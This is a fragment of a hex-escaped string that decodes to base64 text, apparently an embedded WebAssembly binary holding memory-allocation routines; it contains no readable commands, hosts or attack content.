x4e\x67\x49\x49\x49\x41\x63\x67\x41\x44\x59\x43\x44\x41\x77\x42\x43\x79\x41\x44\x51\x51\x68\x32\x49\x67\x41\x45\x66\x79\x41\x44\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x43\x41\x41\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x42\x55\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x42\x42\x44\x69\x41\x41\x49\x41\x4a\x79\x49\x41\x55\x67\x41\x48\x51\x69\x41\x45\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x41\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x41\x51\x51\x46\x30\x49\x41\x4d\x67\x41\x45\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x41\x67\x42\x79\x41\x43\x4e\x67\x49\x63\x49\x41\x64\x42\x41\x44\x59\x43\x46\x43\x41\x48\x51\x51\x41\x32\x41\x68\x42\x42\x41\x53\x41\x43\x64\x43\x49\x46\x49\x41\x46\x78\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x43\x41\x42\x49\x41\x56\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x7a\x59\x43\x41\x43\x41\x48\x49\x41\x41\x32\x41\x68\x67\x67\x42\x79\x41\x48\x4e\x67\x49\x4d\x49\x41\x63\x67\x42\x7a\x59\x43\x43\x41\x77\x42\x43\x79\x41\x44\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x30\x45\x41\x51\x52\x6b\x67\x41\x6b\x45\x42\x64\x6d\x73\x67\x41\x6b\x45\x66\x52\x68\x74\x30\x49\x51\x49\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x4a\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x55\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x4a\x42\x41\x58\x51\x68\x41\x69\x41\x44\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x46\x49\x41\x63\x32\x41\x67\x41\x67\x42\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x63\x67\x42\x7a\x59\x43\x44\x43\x41\x48\x49\x41\x63\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x48\x4e\x67\x49\x4d\x49\x41\x45\x67\x42\x7a\x59\x43\x43\x43\x41\x48\x49\x41\x41\x32\x41\x67\x67\x67\x42\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x64\x42\x41\x44\x59\x43\x47\x41\x73\x4c\x49\x41\x6f\x6b\x42\x79\x41\x45\x51\x51\x68\x71\x44\x77\x73\x4c\x43\x77\x73\x4c\x43\x77\x73\x43\x51\x41\x4a\x41\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x49\x43\x49\x41\x42\x50\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x69\x41\x41\x61\x79\x49\x44\x51\x51\x39\x4c\x42\x45\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x67\x41\x57\x6f\x69\x42\x54\x59\x43\x41\x45\x47\x67\x33\x51\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x56\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x53\x41\x43\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x6d\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x43\x77\x77\x42\x43\x30\x47\x6b\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x69\x41\x41\x53\x77\x52\x41\x51\x61\x54\x64\x41\x43\x41\x43\x49\x41\x42\x72\x49\x67\x49\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x42\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x46\x71\x49\x67\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x43\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x77\x42\x43\x79\x41\x41\x51\x53\x39\x71\x49\x67\x52\x42\x38\x4f\x41\x41\x4b\x41\x49\x41\x42\x48\x39\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x42\x55\x48\x34\x34\x41\x42\x42\x67\x43\x41\x32\x41\x67\x42\x42\x39\x4f\x41\x41\x51\x59\x41\x67\x4e\x67\x49\x41\x51\x66\x7a\x67\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x44\x68\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x54\x68\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x64\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x66\x44\x67\x41\x43\x41\x4b\x51\x58\x42\x78\x51\x64\x69\x71\x31\x61\x6f\x46\x63\x7a\x59\x43\x41\x45\x47\x41\x49\x41\x73\x69\x41\x57\x6f\x69\x42\x6b\x45\x41\x49\x41\x46\x72\x49\x67\x68\x78\x49\x67\x55\x67\x41\x45\x30\x4e\x41\x55\x48\x51\x34\x41\x41\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x56\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4e\x71\x49\x67\x63\x67\x41\x30\x30\x67\x42\x79\x41\x42\x53\x33\x49\x4e\x41\x67\x73\x67\x41\x45\x45\x77\x61\x69\x45\x48\x41\x6b\x41\x43\x51\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x45\x45\x51\x45\x45\x41\x49\x51\x49\x4d\x41\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x30\x55\x4e\x41\x45\x48\x59\x34\x41\x41\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x41\x53\x67\x43\x41\x43\x49\x4a\x49\x41\x4e\x4e\x42\x45\x41\x67\x43\x53\x41\x42\x4b\x41\x49\x45\x61\x69\x41\x44\x53\x77\x30\x42\x43\x79\x41\x42\x4b\x41\x49\x49\x49\x67\x45\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x43\x43\x41\x47\x49\x41\x4a\x72\x63\x53\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x51\x52\x41\x49\x41\x49\x51\x46\x43\x49\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x53\x67\x43\x42\x47\x70\x47\x42\x45\x41\x67\x41\x30\x46\x2f\x52\x77\x52\x41\x49\x41\x4d\x68\x41\x51\x77\x47\x43\x77\x55\x4d\x41\x77\x73\x46\x51\x51\x41\x68\x41\x67\x73\x4d\x41\x67\x74\x42\x41\x42\x41\x55\x49\x67\x46\x42\x66\x30\x59\x45\x66\x30\x45\x41\x42\x55\x48\x49\x34\x41\x41\x6f\x41\x67\x41\x69\x42\x69\x41\x46\x49\x41\x46\x42\x39\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4a\x42\x66\x32\x6f\x69\x41\x32\x70\x42\x41\x43\x41\x43\x61\x33\x45\x67\x41\x57\x74\x42\x41\x43\x41\x42\x49\x41\x4e\x78\x47\x32\x6f\x69\x41\x6d\x6f\x68\x41\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x53\x41\x43\x49\x41\x42\x4c\x63\x51\x52\x2f\x51\x64\x44\x67\x41\x43\x67\x43\x41\x43\x49\x49\x42\x45\x41\x67\x41\x79\x41\x47\x54\x53\x41\x44\x49\x41\x68\x4c\x63\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x46\x43\x77\x73\x67\x41\x53\x41\x43\x45\x42\x51\x69\x41\x30\x59\x4e\x42\x41\x77\x43\x42\x55\x45\x41\x43\x77\x73\x68\x41\x67\x77\x42\x43\x79\x41\x44\x49\x51\x45\x67\x41\x55\x46\x2f\x52\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x58\x45\x67\x42\x79\x41\x43\x53\x33\x46\x46\x42\x45\x41\x67\x41\x55\x46\x2f\x52\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x51\x66\x6a\x67\x41\x43\x67\x43\x41\x43\x49\x44\x49\x41\x51\x67\x41\x6d\x74\x71\x51\x51\x41\x67\x41\x32\x74\x78\x49\x67\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x46\x42\x41\x43\x41\x43\x61\x79\x45\x45\x49\x41\x4d\x51\x46\x45\x46\x2f\x52\x67\x52\x2f\x49\x41\x51\x51\x46\x42\x70\x42\x41\x41\x55\x67\x41\x69\x41\x44\x61\x69\x45\x43\x44\x41\x49\x4c\x49\x51\x49\x4c\x51\x64\x54\x67\x41\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x49\x67\x42\x52\x41\x55\x49\x51\x46\x42\x41\x42\x41\x55\x49\x67\x4d\x67\x41\x57\x73\x69\x42\x43\x41\x41\x51\x53\x68\x71\x53\x79\x45\x46\x49\x41\x51\x67\x41\x69\x41\x46\x47\x79\x45\x43\x49\x41\x56\x42\x41\x58\x4d\x67\x41\x55\x46\x2f\x52\x6e\x49\x67\x41\x55\x46\x2f\x52\x79\x41\x44\x51\x58\x39\x48\x63\x53\x41\x42\x49\x41\x4e\x4a\x63\x55\x45\x42\x63\x33\x49\x4e\x41\x67\x74\x42\x79\x4f\x41\x41\x49\x41\x4a\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x61\x69\x49\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x7a\x4f\x41\x41\x4b\x41\x49\x41\x53\x77\x52\x41\x51\x63\x7a\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x43\x30\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x51\x52\x41\x41\x6b\x42\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x41\x53\x41\x44\x4b\x41\x49\x41\x49\x67\x51\x67\x41\x79\x67\x43\x42\x43\x49\x47\x61\x6b\x59\x4e\x41\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x4d\x4e\x41\x41\x73\x4d\x41\x51\x73\x67\x41\x79\x67\x43\x44\x45\x45\x49\x63\x55\x55\x45\x51\x43\x41\x45\x49\x41\x56\x4e\x49\x41\x45\x67\x42\x55\x74\x78\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x5a\x71\x4e\x67\x49\x45\x49\x41\x56\x42\x41\x43\x41\x46\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x73\x69\x41\x32\x6f\x68\x41\x53\x41\x43\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x42\x43\x41\x44\x61\x79\x45\x43\x51\x62\x44\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x6b\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x45\x49\x41\x56\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x41\x77\x44\x43\x77\x73\x4c\x49\x41\x46\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x53\x51\x52\x41\x51\x61\x6a\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x52\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x42\x43\x41\x44\x4b\x41\x49\x41\x52\x67\x30\x42\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x77\x30\x41\x43\x77\x77\x42\x43\x79\x41\x44\x4b\x41\x49\x4d\x51\x51\x68\x78\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x49\x67\x41\x79\x67\x43\x42\x47\x6f\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x42\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x46\x42\x42\x33\x45\x62\x61\x69\x49\x48\x61\x69\x45\x47\x49\x41\x52\x42\x41\x43\x41\x45\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x74\x71\x49\x67\x49\x67\x42\x32\x73\x67\x41\x47\x73\x68\x41\x79\x41\x48\x49\x41\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x69\x41\x46\x52\x67\x52\x41\x51\x61\x54\x64\x41\x43\x41\x44\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x46\x41\x6b\x41\x67\x41\x6b\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x42\x42\x6f\x4e\x30\x41\x49\x41\x4e\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x41\x4e\x67\x49\x41\x51\x61\x7a\x64\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x5a\x71\x49\x41\x41\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x69\x67\x43\x42\x43\x49\x4a\x51\x51\x4e\x78\x51\x51\x46\x47\x42\x45\x41\x67\x43\x55\x45\x44\x64\x69\x45\x46\x49\x41\x6c\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x69\x67\x43\x43\x43\x49\x41\x49\x41\x49\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x58\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x41\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x41\x4e\x67\x49\x49\x43\x77\x55\x43\x51\x43\x41\x43\x4b\x41\x49\x59\x49\x51\x67\x67\x41\x69\x41\x43\x4b\x41\x49\x4d\x49\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x43\x51\x52\x42\x71\x49\x67\x46\x42\x42\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x41\x42\x45\x41\x67\x42\x53\x45\x42\x42\x53\x41\x42\x4b\x41\x49\x41\x49\x67\x42\x46\x42\x45\x42\x42\x41\x43\x45\x41\x44\x41\x49\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x55\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x42\x45\x41\x67\x41\x45\x45\x51\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x44\x51\x45\x4c\x49\x41\x55\x68\x41\x53\x41\x45\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x46\x42\x41\x44\x59\x43\x41\x41\x73\x46\x49\x41\x49\x6f\x41\x67\x67\x69\x41\x53\x41\x41\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x54\x59\x43\x43\x41\x73\x67\x43\x45\x55\x4e\x41\x43\x41\x43\x49\x41\x49\x6f\x41\x68\x77\x69\x41\x55\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x55\x6f\x41\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x46\x49\x41\x41\x32\x41\x67\x41\x67\x41\x41\x30\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x4d\x41\x67\x73\x46\x49\x41\x68\x42\x45\x47\x6f\x69\x41\x53\x41\x49\x51\x52\x52\x71\x49\x41\x49\x67\x41\x53\x67\x43\x41\x45\x59\x62\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x4e\x41\x51\x73\x67\x41\x43\x41\x49\x4e\x67\x49\x59\x49\x41\x49\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x41\x67\x41\x54\x59\x43\x45\x43\x41\x42\x49\x41\x41\x32\x41\x68\x67\x4c\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x55\x55\x4e\x41\x43\x41\x41\x49\x41\x45\x32\x41\x68\x51\x67\x41\x53\x41\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x41\x69\x41\x4a\x51\x58\x68\x78\x49\x67\x42\x71\x49\x51\x49\x67\x41\x43\x41\x44\x61\x69\x45\x44\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x69\x41\x44\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x4d\x67\x42\x6d\x6f\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x32\x49\x51\x45\x67\x41\x30\x47\x41\x41\x6b\x6b\x45\x51\x43\x41\x42\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x45\x47\x59\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x6b\x45\x42\x49\x41\x46\x30\x49\x67\x46\x78\x42\x48\x38\x67\x41\x45\x45\x49\x61\x69\x49\x43\x4b\x41\x49\x41\x42\x55\x47\x59\x33\x51\x41\x67\x41\x53\x41\x43\x63\x6a\x59\x43\x41\x43\x41\x41\x51\x51\x68\x71\x49\x51\x49\x67\x41\x41\x73\x68\x41\x53\x41\x43\x49\x41\x59\x32\x41\x67\x41\x67\x41\x53\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x41\x54\x59\x43\x43\x43\x41\x47\x49\x41\x41\x32\x41\x67\x77\x4d\x41\x51\x73\x67\x41\x30\x45\x49\x64\x69\x49\x41\x42\x48\x38\x67\x41\x30\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x41\x67\x41\x45\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x46\x30\x49\x67\x4a\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x41\x51\x51\x34\x67\x41\x43\x41\x42\x63\x69\x41\x43\x49\x41\x42\x30\x49\x67\x42\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x6d\x73\x67\x41\x43\x41\x42\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x45\x45\x42\x64\x43\x41\x44\x49\x41\x42\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x67\x46\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x45\x41\x49\x41\x59\x67\x41\x54\x59\x43\x48\x43\x41\x47\x51\x51\x41\x32\x41\x68\x51\x67\x42\x6b\x45\x41\x4e\x67\x49\x51\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x42\x58\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x49\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x44\x59\x43\x47\x43\x41\x47\x49\x41\x59\x32\x41\x67\x77\x67\x42\x69\x41\x47\x4e\x67\x49\x49\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x41\x43\x49\x41\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x41\x68\x41\x51\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x42\x51\x51\x46\x32\x61\x79\x41\x42\x51\x52\x39\x47\x47\x33\x51\x68\x41\x67\x4e\x41\x49\x41\x42\x42\x45\x47\x6f\x67\x41\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x6b\x45\x42\x64\x43\x45\x43\x49\x41\x4d\x67\x41\x53\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x42\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x55\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x41\x32\x41\x68\x67\x67\x42\x69\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x42\x6a\x59\x43\x43\x41\x77\x43\x43\x77\x73\x67\x41\x53\x67\x43\x43\x43\x49\x41\x49\x41\x59\x32\x41\x67\x77\x67\x41\x53\x41\x47\x4e\x67\x49\x49\x49\x41\x59\x67\x41\x44\x59\x43\x43\x43\x41\x47\x49\x41\x45\x32\x41\x67\x77\x67\x42\x6b\x45\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x43\x69\x51\x48\x49\x41\x64\x42\x43\x47\x6f\x50\x43\x77\x74\x42\x32\x4f\x41\x41\x49\x51\x4d\x44\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x67\x41\x69\x42\x43\x41\x46\x54\x51\x52\x41\x49\x41\x51\x67\x41\x79\x67\x43\x42\x47\x6f\x69\x42\x43\x41\x46\x53\x77\x30\x42\x43\x79\x41\x44\x4b\x41\x49\x49\x49\x51\x4d\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x55\x57\x6f\x69\x42\x6b\x45\x49\x61\x69\x45\x44\x51\x62\x44\x64\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x49\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x68\x42\x42\x33\x45\x62\x49\x67\x68\x71\x49\x67\x63\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x4a\x42\x57\x47\x6f\x69\x43\x53\x41\x49\x61\x79\x49\x49\x4e\x67\x49\x41\x49\x41\x63\x67\x43\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x42\x49\x41\x6c\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x46\x49\x41\x5a\x42\x41\x43\x41\x44\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x4e\x42\x42\x33\x45\x62\x61\x69\x49\x44\x49\x41\x4d\x67\x42\x55\x45\x51\x61\x69\x49\x47\x53\x52\x73\x69\x41\x30\x45\x62\x4e\x67\x49\x45\x49\x41\x4e\x42\x32\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x42\x34\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x67\x41\x43\x41\x44\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x42\x47\x47\x6f\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x42\x47\x6f\x69\x41\x6b\x45\x48\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x67\x42\x45\x6b\x45\x51\x43\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x67\x42\x55\x63\x45\x51\x43\x41\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x53\x41\x44\x49\x41\x56\x72\x49\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x45\x4e\x67\x49\x41\x49\x41\x52\x42\x41\x33\x59\x68\x41\x69\x41\x45\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x42\x54\x59\x43\x41\x43\x41\x43\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x43\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x54\x59\x43\x44\x41\x77\x43\x43\x79\x41\x45\x51\x51\x68\x32\x49\x67\x45\x45\x66\x79\x41\x45\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x53\x41\x42\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x41\x30\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x46\x42\x44\x69\x41\x42\x49\x41\x4a\x79\x49\x41\x4d\x67\x41\x58\x51\x69\x41\x55\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x42\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x42\x51\x51\x46\x30\x49\x41\x51\x67\x41\x55\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x45\x67\x42\x53\x41\x43\x4e\x67\x49\x63\x49\x41\x56\x42\x41\x44\x59\x43\x46\x43\x41\x47\x51\x51\x41\x32\x41\x67\x42\x42\x6e\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x42\x41\x53\x41\x43\x64\x43\x49\x47\x63\x55\x55\x45\x51\x45\x47\x63\x33\x51\x41\x67\x41\x79\x41\x47\x63\x6a\x59\x43\x41\x43\x41\x42\x49\x41\x55\x32\x41\x67\x41\x67\x42\x53\x41\x42\x4e\x67\x49\x59\x49\x41\x55\x67\x42\x54\x59\x43\x44\x43\x41\x46\x49\x41\x55\x32\x41\x67\x67\x4d\x41\x67\x73\x67\x42\x43\x41\x42\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x42\x45\x41\x67\x41\x53\x45\x43\x42\x51\x4a\x41\x49\x41\x52\x42\x41\x45\x45\x5a\x49\x41\x4a\x42\x41\x58\x5a\x72\x49\x41\x4a\x42\x48\x30\x59\x62\x64\x43\x45\x44\x41\x30\x41\x67\x41\x55\x45\x51\x61\x69\x41\x44\x51\x52\x39\x32\x51\x51\x4a\x30\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x49\x45\x51\x43\x41\x44\x51\x51\x46\x30\x49\x51\x4d\x67\x42\x43\x41\x43\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x30\x43\x49\x41\x49\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x54\x59\x43\x47\x43\x41\x46\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x46\x4e\x67\x49\x49\x44\x41\x4d\x4c\x43\x79\x41\x43\x4b\x41\x49\x49\x49\x67\x45\x67\x42\x54\x59\x43\x44\x43\x41\x43\x49\x41\x55\x32\x41\x67\x67\x67\x42\x53\x41\x42\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x6a\x59\x43\x44\x43\x41\x46\x51\x51\x41\x32\x41\x68\x67\x4c\x43\x77\x56\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x46\x49\x41\x45\x67\x41\x30\x6c\x79\x42\x45\x42\x42\x71\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x41\x4c\x51\x64\x6a\x67\x41\x